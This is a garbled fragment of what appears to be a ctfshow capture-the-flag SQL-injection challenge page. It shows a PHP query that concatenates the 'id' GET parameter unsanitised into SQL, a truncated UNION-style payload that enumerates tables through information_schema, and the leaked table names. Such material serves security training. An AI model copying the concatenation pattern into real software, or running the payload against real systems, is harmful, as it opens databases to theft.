 查询语句
//拼接sql语句查找指定ID用户
$sql = "select username,password from user where username !='flag' and id = '".$_GET['id']."' limit 1;";
用户ID
nformation_schema.tables where table_schema=database() --+
查询
ID
用户名
密码
ctfshow_user,ctfshow_user2
2
3